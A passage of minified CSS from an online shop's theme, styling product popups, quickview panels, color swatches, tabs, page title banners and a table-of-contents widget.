#ebebeb!important}.at4-share-outer.addthis-smartlayers.addthis-smartlayers-desktop{display:none}.ajax-load{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;width:100px;height:100px;line-height:100px;opacity:0;visibility:hidden}.ajax-load.active{opacity:1;visibility:visible;z-index:9999}.dqdt-popup{position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.dqdt-popup .overlay{background-color:rgba(33,33,33,.8);color:rgba(0,0,0,.4);position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}.dqdt-popup .content{position:relative;max-width:980px;min-width:575px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative;max-width:980px;min-width:575px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff}.dqdt-popup.active{visibility:visible;opacity:1;top:0;height:auto;width:auto}.dqdt-popup.active .content{max-height:calc(100% - 60px);opacity:1}.dqdt-popup.active .overlay{width:100%;height:100%}.dqdt-popup .close-window{position:absolute;font-size:24px;color:#e6b800;right:20px;top:15px!important;z-index:9999}.dqdt-popup .close-window .fa{display:block}.dqdt-popup.loading{z-index:9999}.dqdt-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.dqdt-popup.loaded-content .loader{display:none}.product-popup .product-image{float:left;margin:0 12px 0 0}.product-popup .product-info{overflow:hidden;position:relative}.product-popup .product-info p{margin-bottom:0}.product-popup .product-info p.color-main{margin-bottom:0;color:#e6b800}.product-popup .product-info p.color-main span{color:#333}.product-popup .product-name{margin:0 0 2px;color:#212121;font-size:18px;padding-bottom:10px}.product-popup .product-info p.total-money{margin-bottom:15px}.product-popup .actions .btn,.product-popup .actions input[type="submit"]{margin:0 5px 0 0;text-transform:inherit;height:45px;background:#e6b800;color:#fff;padding:0;min-width:150px}.product-popup .actions .btn:hover{background:#f4690b}.product-popup h3{text-align:center;color:#e6b800;margin-bottom:25px}.product-popup .product-image{border:1px solid #ebebeb;height:150px;width:150px;position:relative}.product-popup .product-image img{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);padding:5px}.dqdt-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:37px 40px 43px}@media(max-width:543px){.dqdt-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:10px;max-width:320px;min-width:320px}.product-popup h3{font-size:18px;margin-bottom:0}.product-popup .actions .btn,.product-popup .actions input[type="submit"]{padding:0 10px;line-height:30px;min-width:140px}.product-popup .product-image,.product-popup h3{display:none}}.quickview-product .product-single h1 a,.quickview-product .product-single .h1 a{font-size:20px}.quickview-product .product-single .price{font-size:26px}.quickview-product .content{padding:30px}.quickview-product .product-name{margin:0 0 10px!important}.quickview-product .review{margin-bottom:10px}.quickview-product .review:before,.quickview-product .review:after{content:" ";display:table}.quickview-product .review:after{clear:both}.quickview-product .review .spr-badge{float:left;height:24px;overflow:hidden;position:relative;margin-bottom:0}.quickview-product .review .spr-badge .spr-icon{margin:0}.quickview-product .review .spr-badge .spr-active{position:absolute;top:0;left:0;display:block;overflow:hidden}.quickview-product .review .spr-badge .spr-badge-caption{float:left;margin:0 0 9px}.quickview-product span.available{display:none}.quickview-product span.available.active{display:block}.quickview-product .product-description{padding-bottom:20px}.quickview-product .product-actions{border:none;padding:0;margin:0}.quickview-product .product-actions .btn-addToCart{clear:none;margin:0}.quickview-product .product-media{position:relative;min-width:400px}.quickview-product .product-media:before,.quickview-product .product-media:after{content:" ";display:table}.quickview-product .product-media:after{clear:both}.quickview-product .more-views{width:80px;margin:0;height:calc(100% - 60px);min-height:361px;position:absolute;top:30px;left:0;overflow:hidden}.quickview-product .more-views a{display:block;overflow:hidden;height:100%}.quickview-product .more-views img{display:block;position:relative;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.quickview-product .featured-image{float:right;width:calc(100% - 100px);margin:0}.quickview-product form{margin:0}.quickview-product .product-actions .product-single-quantity{margin-bottom:0}.quickview-product .product-single .product-description{margin:0 0 25px}.quickview-product .product-options{margin:0 0 25px;padding:0 0 25px}.quickview-product .details{margin:0 0 8px}.swatch{margin:1em 0}.swatch .header{margin:.1em 0;text-align:left;float:left;min-width:100px;font-weight:700}.swatch input{display:none}.swatch-color.swatch.clearfix{margin-bottom:0;padding-top:20px;border-top:1px solid #ebebeb}.swatch label{float:left;min-width:26px!important;height:26px!important;margin:0;border:#e4e4e4 2px solid;background-color:#fff;font-size:13px;text-align:center;line-height:26px;white-space:nowrap;text-transform:uppercase;padding:0}.swatch-element label{padding:0 5px}.color.swatch-element label{padding:0}.swatch input:checked+label{background:#e6b800;border-color:#e6b800;color:#fff}.swatch .color input+label{border:0 none!important}.swatch .color input:checked+label{position:relative}.swatch .color input:checked+label:after{content:"\f00c";font-family:FontAwesome}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px rgba(0,0,0,.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.swatch.error{background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.e-tabs .tab-wrap .tabs-title{display:inline-block;position:relative;z-index:9;margin:0 0 26px}.e-tabs .tab-wrap .tabs-title:before,.e-tabs .tab-wrap .tabs-title:after{content:" ";display:table}.e-tabs .tab-wrap .tabs-title:after{clear:both}.e-tabs .tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}.e-tabs .tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}.e-tabs .tab-wrap .tabs-title li:first-child:before{display:none}.e-tabs .tab-wrap .tabs-title li.current{color:#212121}.e-tabs .tab-wrap .tab-content{position:relative}.e-tabs ul.tabs li{background:none;display:inline-block;cursor:pointer;font-size:14px;text-transform:uppercase;padding:0 20px}.e-tabs ul.tabs li.current{color:#000;border-bottom:2px solid #e6b800;position:relative}.e-tabs li.tab-link.current:after{content:"";position:absolute;border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:5px solid #e6b800;bottom:0;left:calc(50% - 2px)}.e-tabs .tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}.e-tabs .tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.my-account .recent-orders .first .last{min-width:80px}.vw-page-title-section--has-background{background-position:center center;background-size:cover;position:relative;background-color:#000;border-bottom:medium none}.vw-page-title-section--has-background .bg{background-color:#000;content:" ";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.vw-page-title-section--has-background .vw-page-title-section__inner,.vw-enable-overlay-header .vw-page-title-section__inner{padding:220px 0}.vw-page-title-section__inner{position:relative}.vw-page-title-section__title{color:#fff;text-shadow:1px 2px 3px rgba(0,0,0,.5);font-size:38.016px;margin-bottom:0;margin-top:0;padding-right:25%;font-weight:700}.vw-post-categories{letter-spacing:1px;margin-bottom:11px}.vw-post-categories>ul{color:#fff}.vw-post-categories li{display:inline-block;margin-right:10px}.vw-post-categories li a{color:#fff;margin-right:10px}.vw-post-categories li:last-child span{display:none}.breadcrumbs{margin-bottom:0}.vw-page-title-section--has-background.no-bg{background-color:#ddd}.no-bg .bg{display:none}.no-bg .vw-page-title-section__inner{padding:30px 0}.vw-page-title-section--has-background #picproduct{display:none}@media screen and (max-width:600px){.vw-page-title-section--has-background #picproduct{display:block}.product-images-box .product-images{display:none}.vw-page-title-section__title{font-size:25px;margin-bottom:30px;padding-right:0}.vw-page-title-section--has-background .vw-page-title-section__inner,.vw-enable-overlay-header .vw-page-title-section__inner{padding:100px 0}.no-bg .vw-page-title-section__inner{padding:30px 0}.breadcrumbs{padding:20px 0}}.details-product .owl-nav{display:none}.entry div,.entry iframe,.entry img{max-width:100%;height:auto}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}